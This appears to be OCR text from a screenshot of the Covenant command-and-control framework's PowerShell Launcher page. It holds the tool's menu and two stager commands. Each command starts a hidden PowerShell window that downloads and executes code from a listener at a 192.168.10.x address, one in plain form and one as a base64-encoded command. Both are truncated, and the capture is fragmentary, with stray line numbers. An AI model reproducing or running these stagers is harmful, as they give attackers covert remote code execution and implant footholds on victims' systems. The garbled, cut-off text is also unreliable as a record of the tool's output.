 COVENANT
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url /rev.ps1 Host
1
2
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.10
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAB
3